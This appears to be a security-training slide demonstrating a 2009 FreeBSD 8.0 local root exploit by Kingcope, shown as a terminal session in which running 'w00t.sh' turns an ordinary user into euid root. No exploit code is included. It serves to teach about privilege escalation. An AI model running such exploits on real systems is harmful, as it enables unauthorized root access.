 @BGASecurity
BGA	|	MetasploitUygulama|FreeBSD Local Root Exploit
%uname -a;id;
FreeBSD r00tbox.Belkin 8.0-RELEASE	FreeBSD 8.0-RELEASE	#0:	Sat	Nov 21
15:48:17	UTC	2009
uid=1001(kcope)	gid=1001(users)	groups=1001(users)
%./w00t.sh
FreeBSD local r00t	zeroday
by Kingcope
November 2009
env.c:	In function 'main':
env.c:5:	warning:	incompatible implicit declaration of	built-in
function 'malloc'
env.c:9:	warning:	incompatible implicit declaration of	built-in
function 'strcpy'
env.c:11:	warning:	incompatible implicit declaration of	built-in
function 'execl‘
ALEX-ALEX
#	uname -a;id;
FreeBSD r00tbox.Belkin 8.0-RELEASE	FreeBSD 8.0-RELEASE	#0:	Sat	Nov 21
15:48:17	UTC	2009
root ()	almeida cse buffalo edu:/usr/obj/usr/src/sys/GENERIC	i386
uid=1001(kcope)	gid=1001(users)	euid=0(root)	groups=1001(users)
 